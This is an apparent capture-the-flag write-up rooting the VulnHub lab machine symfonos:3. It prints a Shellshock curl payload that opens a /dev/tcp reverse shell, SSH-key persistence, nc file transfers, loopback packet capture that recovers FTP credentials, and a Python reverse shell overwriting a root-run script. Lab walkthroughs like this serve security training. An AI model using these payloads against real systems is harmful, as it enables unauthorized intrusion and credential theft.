Details
This machine is https://www.vulnhub.com/entry/symfonos-3,332/
Recon Phase
I started with a host discovery scan
root@kali:~# nmap -sn 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-25 19:10 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.1
Host is up (0.00060s latency).
MAC Address: 0A:00:27:00:00:0D (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00069s latency).
MAC Address: 08:00:27:F9:CB:7B (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.104
Host is up (0.00091s latency).
MAC Address: 08:00:27:7C:1C:E7 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.60 secondsThen a service discovery scan
root@kali:~# nmap -sV -p- 192.168.56.104
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-25 19:11 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.104
Host is up (0.000070s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:7C:1C:E7 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.08 secondsUser 1
I started on the webserver http://192.168.56.104

A comment

So I setup dirbuster


So look at the gate

Dirbuster again


And checkout the new file

Another dirbuster didn't give anything new, so I went back to the top and ran one on cgi-bin

Checkout that file

I instantly thought of shellshock, so I fired a listener up
root@kali:~# nc -nlvp 4444And fired a shellshock exploit
root@kali:~# curl -H 'User-Agent: () { :;}; /bin/bash -i >&/dev/tcp/192.168.56.101/4444 0>&1' http://192.168.56.104/cgi-bin/underworldconnect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 53420
bash: no job control in this shell
cerberus@symfonos3:/usr/lib/cgi-bin$ I had a shell
User 2
Before working on anything I wanted a full shell that I could Ctrl-C in, so I generated a new ssh key locally with ssh-keygen and setup on the remote
cerberus@symfonos3:/tmp$ cd /home/cerberus
cerberus@symfonos3:/home/cerberus$ mkdir .ssh
cerberus@symfonos3:/home/cerberus$ cd .ssh
cerberus@symfonos3:/home/cerberus/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDJlNcd+r7MKifX9zHqGiKs9PTPsF71uteUDPXgrHHhFT4RdVfeuWQof+4EHQLEFUsK6asBDB/hXZJ77c3pEP0Mx/KMsLLK9okZIDTMEngGnyB1VtvhWBrny7hrHHH7i78SWF5YLGHOqwYcjGCy5Jkm70GYHNIG0+olfbcqtry5/ixGosFP9UBh78SJdsAQLRITD5hY1rwWwJpyFAjru3THeQQ2duGTa8tnetZ9EuKAISWx/1yt5iIeEPz1RKsx61G1e/E+wJ5kxMWU0fr6b5daq/+l33UebnaBIWJ4WSfwxdd+mauUbvH+Y0jdpBTuPasV9rOHgY4Y9rHQJ02uY0ZZLyrFbrVjv7nt/0G/mC3xScrJqYsoxFzlY5glV90zn1MlEOPWZBl4ZhVPW/Za2cqa+0WxQOaR9Lik35xvbgTX+c9lougjj1AzTnwWU1xzEd4NI8hhv8STbpVlOFs9KFSzBIEMFe+8osWQ1n5gNUSNIO3YErHu+o8uXBVIeEktQRU= root@kali" > authorized_keys
cerberus@symfonos3:/home/cerberus/.ssh$ chmod 600 authorized_keysI could now ssh in
ssh [email protected] -i id_rsa
cerberus@symfonos3:~$ With this full shell I dug around, the only interesting thing I found was an ftp client installed in /opt/ftpclient owned by the user hades which I could not get into, so I setup pspy64
root@kali:~# nc -nlvp 6666 <
cerberus@symfonos3:/$ cd /tmp
cerberus@symfonos3:/tmp$ nc 192.168.56.101 6666 > pspy64
cerberus@symfonos3:/tmp$ chmod +x pspy64
cerberus@symfonos3:/tmp$ ./pspy64After a minute or so
2019/08/26 07:52:01 CMD: UID=0 PID=12538 | /bin/sh -c /usr/bin/curl --silent -I 127.0.0.1 > /opt/ftpclient/statuscheck.txt
2019/08/26 07:52:01 CMD: UID=0 PID=12537 | /bin/sh -c /usr/bin/python2.7 /opt/ftpclient/ftpclient.py
2019/08/26 07:52:01 CMD: UID=0 PID=12539 | proftpd: (accepting connections)Root is running the ftp client, and ftp transmits creds in plaintext unless protected, and as I am also on the machine I may be able to read them, so I setup tcpdump
cerberus@symfonos3:/tmp$ tcpdump -i lo -w dump.pcapAfter a minute I took a copy back to my machine to look at
root@kali:~# nc -nlvp 6666 > dump.pcap
cerberus@symfonos3:/tmp$ nc 192.168.56.101 6666 < dump.pcapI opened it in wireshark, there was an ftp stream which I followed

New creds of
hades:PTpZTfU4vxgzvRBESo I tried them on ssh
root@kali:~# ssh [email protected]
hades@symfonos3:~$ Root Time
Now I know the ftpclient is run as root and hades owned the dir so I may be able to overwrite it and have root run my code
hades@symfonos3:~$ cd /opt/ftpclient
hades@symfonos3:/opt/ftpclient$ ls -la
drwxr-x--- 2 hades hades 4096 Jul 20 04:32 .
drwxr-xr-x 3 root root 4096 Jul 20 04:06 ..
-rw-r--r-- 1 hades hades 263 Jul 20 04:32 ftpclient.py
-rw-r--r-- 1 hades hades 251 Aug 26 08:20 statuscheck.txtI can, so I overwrite it with a shell after setting a listener
root@kali:~# nc -nlvp 9999
hades@symfonos3:/opt/ftpclient$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.101",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > ./ftpclient.pyAnd wait for a minute before
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 47560
/bin/sh: 0: can't access tty; job control turned off
# A new shell
# id
uid=0(root) gid=0(root) groups=0(root)Rooted
# cd /root
# ls -la
drwx------ 3 root root 4096 Jul 20 05:29 .
drwxr-xr-x 22 root root 4096 Jul 19 23:03 ..
lrwxrwxrwx 1 root root 9 Jul 20 03:25 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Jul 20 01:25 .cache
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 1279 Jul 20 05:28 proof.txt
# cat proof.txt
Congrats on rooting symfonos:3!
_._
_/,__\,
__/ _/o'o
/ '-.___'/ __
/__ /\ )__/_))\
/_/, __,____ // '-.____|--' \\
e,e / // /___/| |/ \/\ \\
'o /))) : \___\| / , \/ \\
-' \\__,_/| \/ / \ \\
\_\| \/ \ \\
| || < '_ \ \\
| || / ,| / / \\
| || | / | /\ \\
| || \_/ | | | \\
| ||_______________,' |__/ \ \\
\|/_______________\___/______\_ \\
\________________________ \__ \\ ___
\________________________ _\_____ \\ _____/
\________________________ \\
~~~~~~~ / ~~~~~~~~~~~~~~~~~~~~~~~~~~~ ~~ ~~~~\\~~~~
~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~ //
Contact me via Twitter @zayotic to give feedback!